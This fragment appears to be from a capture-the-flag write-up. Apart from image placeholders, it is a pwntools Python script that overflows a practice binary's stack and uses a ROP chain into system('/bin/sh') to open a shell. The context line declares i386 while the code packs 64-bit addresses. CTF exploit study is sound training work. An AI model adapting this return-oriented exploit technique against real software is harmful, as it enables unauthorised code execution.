 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from pwn import * context(os='linux' , arch='i386' , log_level='debug' ) p = process('./pwn64' ) elf = ELF('./pwn64' ) system_plt = elf.plt['system' ] binsh = 0x600a90 pop_rdi = 0x4006b3 ret = 0x4004a1 def debug (): attach(p, 'b *0x40061E' ) pause() debug() p.recvuntil("Input:" ) payload = b'a' *0x88 + p64(pop_rdi) + p64(binsh) payload += p64(ret) + p64(system_plt) p.sendline(payload) p.interactive()